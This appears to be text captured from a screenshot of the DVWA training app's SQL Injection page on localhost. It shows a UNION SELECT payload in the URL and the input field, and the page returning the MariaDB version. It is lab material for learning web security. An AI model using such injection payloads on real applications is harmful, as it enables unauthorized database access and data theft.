 localhost:81/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+%40%40version%2C2%3B--+&Submit=Subm
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1' UNION SELECT @@ Submit
ID: 1' UNION SELECT @@version,2;--
First name: admin
Surname: admin
ID: 1' UNION SELECT @@version,2;--
First name: 10.1.36-MariaDB
Surname: 2